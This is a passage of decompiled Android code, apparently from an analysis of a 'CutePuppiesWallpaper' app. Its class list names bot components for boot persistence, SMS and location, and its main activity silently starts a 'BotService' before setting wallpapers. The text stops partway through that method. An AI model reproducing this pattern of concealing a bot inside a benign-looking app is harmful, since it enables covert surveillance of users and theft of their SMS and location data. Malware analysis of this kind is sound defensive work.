 Java Decompiler - CutePuppiesWallpaper.class
classes_dex2jar.jar
com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotBroadcastHandler
ACTION_BOOT : String
onReceive(Context, Intent) : void
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
CutePuppiesWallpaper
CutePuppiesWallpaper
ImageAdapter
mThumbIds : Integer[]
CutePuppiesWallpaper()
onCreate(Bundle) : void
R
BotBroadcastHandler.class
CutePuppiesWallpaper.class
package com.adam.CutePuppiesWallpaper;
import android.app.Activity;
public class CutePuppiesWallpaper extends Activity
{
private Integer[] mThumbIds;
public CutePuppiesWallpaper()
{
Integer[] arrayOfInteger = new Integer[22];
arrayOfInteger[0] = Integer.valueOf(2130837507);
arrayOfInteger[1] = Integer.valueOf(2130837508);
arrayOfInteger[2] = Integer.valueOf(2130837509);
arrayOfInteger[3] = Integer.valueOf(2130837510);
arrayOfInteger[4] = Integer.valueOf(2130837511);
arrayOfInteger[5] = Integer.valueOf(2130837512);
arrayOfInteger[6] = Integer.valueOf(2130837505);
arrayOfInteger[7] = Integer.valueOf(2130837506);
arrayOfInteger[8] = Integer.valueOf(2130837507);
arrayOfInteger[9] = Integer.valueOf(2130837508);
arrayOfInteger[10] = Integer.valueOf(2130837509);
arrayOfInteger[11] = Integer.valueOf(2130837510);
arrayOfInteger[12] = Integer.valueOf(2130837511);
arrayOfInteger[13] = Integer.valueOf(2130837512);
arrayOfInteger[14] = Integer.valueOf(2130837505);
arrayOfInteger[15] = Integer.valueOf(2130837506);
arrayOfInteger[16] = Integer.valueOf(2130837507);
arrayOfInteger[17] = Integer.valueOf(2130837508);
arrayOfInteger[18] = Integer.valueOf(2130837509);
arrayOfInteger[19] = Integer.valueOf(2130837510);
arrayOfInteger[20] = Integer.valueOf(2130837511);
arrayOfInteger[21] = Integer.valueOf(2130837512);
this.mThumbIds = arrayOfInteger;
}
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903041);
Object localObject = new Intent();
((Intent)localObject).setAction("com.adam.CutePuppiesWallpaper.BotService");
startService((Intent)localObject);
localObject = WallpaperManager.getInstance(this);